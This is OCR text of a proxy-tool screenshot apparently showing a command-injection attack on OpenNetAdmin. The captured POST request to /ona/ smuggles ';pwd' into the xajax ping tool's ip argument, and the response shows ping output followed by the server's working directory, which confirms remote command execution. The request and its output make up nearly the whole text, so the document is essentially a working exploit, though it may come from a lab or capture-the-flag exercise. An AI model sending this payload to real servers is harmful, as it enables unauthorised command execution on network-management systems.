 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /ona/ HTTP/1.1
2 Host: opennetadmin
3 Content-Length: 113
4 Method: POST http://opennetadmin/ona/ HTTP/1.1
5 Accept-Language: en-US
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Accept: */*
9 Origin: http://opennetadmin
0 Referer: http://opennetadmin/ona/
1 Accept-Encoding: gzip, deflate, br
2 Cookie: ona_context_name=DEFAULT; ONA_SESSION_ID=m75t6i2p8fsatt5ko6rthp0at6
3 Connection: keep-alive
4
5 xajax=window_submit&xajaxr=1730683603857&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E172.24.0.2;pwd&
xajaxargs[]=ping
Response
Pretty Raw Hex Render
39 white-space: nowrap;
40 text-align: right;
41 padding: 2px 4px;"><span id="tooltips_results_title_help"></span>&nbsp;<a title=
style="cursor: pointer;" onClick="removeElement('tooltips_results');"><img
src="/ona/images/icon_close.gif" border="0" /></a></td>
42
43 </tr>
44 </table>
45 <!-- Module Output -->
46 <table style="background-color: #F2F2F2; padding-left: 25px; padding-right: 25px
cellspacing="0" border="0" cellpadding="0">
47 <tr>
48 <td align="left" class="padding">
49 <br>
50 <div style="border: solid 2px #000000; background-color: #FFFFFF; width: 650px;
overflow: auto;resize: both;">
51 <pre style="padding: 4px;font-family: monospace;">PING 172.24.0.2 (172.24.0.2) 5
data.
52
53 --- 172.24.0.2 ping statistics ---
54 3 packets transmitted, 0 received, 100% packet loss, time 2047ms
55
56 /opt/ona/www
57 </pre>
58 </div>
59 </td>
60 </tr>
61 </table>
62